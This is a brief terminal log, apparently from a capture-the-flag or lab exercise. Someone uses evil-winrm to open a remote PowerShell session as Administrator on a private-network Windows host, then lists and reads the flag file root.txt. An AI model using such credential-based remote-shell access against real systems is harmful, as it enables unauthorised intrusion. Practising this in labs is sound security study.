 # parallels @ miao in ~/Desktop [15:59:00] C:1
$ evil-winrm -i 10.211.55.2 -u Administrator -p ' '
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd DeskTop
*Evil-WinRM* PS C:\Users\Administrator\DeskTop> dir
Directory: C:\Users\Administrator\DeskTop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 4/14/2020 4:02 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\DeskTop> type root.txt
*Evil-WinRM* PS C:\Users\Administrator\DeskTop>